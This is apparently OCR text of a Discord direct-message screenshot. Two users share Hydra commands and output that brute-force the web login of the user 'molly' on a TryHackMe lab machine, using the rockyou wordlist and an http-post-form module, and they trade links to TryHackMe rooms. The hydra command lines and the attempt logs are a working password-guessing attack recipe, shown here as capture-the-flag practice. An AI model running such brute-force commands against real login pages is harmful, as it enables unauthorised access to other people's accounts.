 AlwaysLoading
discord.com/channels/@me/
Find or start a conversation
AlwaysLoading
Search
Friends
Nitro
DIRECT MESSAGES
[80][http-post-form] host: 10.10.143.96 login: molly password: 12345
[80][http-post-form] host: 10.10.143.96 login: molly password: password
[80][http-post-form] host: 10.10.143.96 login: molly password: princess
[80][http-post-form] host: 10.10.143.96 login: molly password: 1234567
[80][http-post-form] host: 10.10.143.96 login: molly password: rockyou
[80][http-post-form] host: 10.10.143.96 login: molly password: nicole
[80][http-post-form] host: 10.10.143.96 login: molly password: monkey
[80][http-post-form] host: 10.10.143.96 login: molly password: lovely
[80][http-post-form] host: 10.10.143.96 login: molly password: 123456789
[80][http-post-form] host: 10.10.143.96 login: molly password: iloveyou
[80][http-post-form] host: 10.10.143.96 login: molly password: 12345678
[80][http-post-form] host: 10.10.143.96 login: molly password: abc123
[80][http-post-form] host: 10.10.143.96 login: molly password: daniel
[80][http-post-form] host: 10.10.143.96 login: molly password: babygirl
[80][http-post-form] host: 10.10.143.96 login: molly password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-12-07 14:29:13
root@ip-10-10-183-135:~#
Rec0nnect1ng 07/12/2020
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.143.96 http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.143.96 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V
8 [child 0] (0/0)
[ATTEMPT] target 10.10.143.96 - login "molly" - pass "justin" - 37 of 14344398 [
child 5] (0/0)
[ATTEMPT] target 10.10.143.96 - login "molly" - pass "loveme" - 38 of 14344398 [
child 6] (0/0)
[ATTEMPT] target 10.10.143.96 - login "molly" - pass "fuckyou" - 39 of 14344398
[child 7] (0/0)
[ATTEMPT] target 10.10.143.96 - login "molly" - pass "123123" - 40 of 14344398 [
child 8] (0/0)
[ATTEMPT] target 10.10.143.96 - login "molly" - pass "football" - 41 of 14344398
[child 9] (0/0)
[ATTEMPT] target 10.10.143.96 - login "molly" - pass "secret" - 42 of 14344398 [
child 12] (0/0)
[ATTEMPT] target 10.10.143.96 - login "molly" - pass "andrea" - 43 of 14344398 [
child 13] (0/0)
[ATTEMPT] target 10.10.143.96 - login "molly" - pass "carlos" - 44 of 14344398 [
child 4] (0/0)
[ATTEMPT] target 10.10.143.96 - login "molly" - pass "jennifer" - 45 of 14344398
[child 14] (0/0)
[80][http-post-form] host: 10.10.143.96 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-12-07 14:46:46
root@ip-10-10-183-135:~#
AlwaysLoading
AlwaysLoading 07/12/2020
https://basicpentesting.blogspot.com/2020/07/hydra-tryhackme.html
Hydra-TryHackMe
Rec0nnect1ng 07/12/2020
https://tryhackme.com/room/bof1
https://tryhackme.com/christmas
https://tryhackme.com/room/vulnversity
8 December 2020
Message @AlwaysLoading
GIF
Rec0nnect1ng